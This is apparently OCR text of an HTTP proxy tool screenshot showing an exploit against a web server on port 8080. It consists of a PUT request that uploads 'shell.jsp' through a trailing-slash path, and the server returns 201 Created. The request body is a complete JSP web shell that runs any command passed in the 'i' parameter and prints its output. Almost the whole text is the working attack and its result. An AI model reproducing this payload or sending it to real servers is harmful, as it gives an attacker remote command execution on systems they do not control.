 Go
Cancel
<
>
Target: 
Request
Raw
Params
Headers
Hex
XML
PUT /shell.jsp/ HTTP/1.1
Host: your-ip:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:77.0) Gecko/20100101 Firefox/77.0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 310
<%
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStrea
m();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
%>
Response
Raw
Headers
Hex
HTTP/1.1 201
Content-Length: 0
Date: Mon, 22 Jun 2020 09:26:37 GMT
Connection: close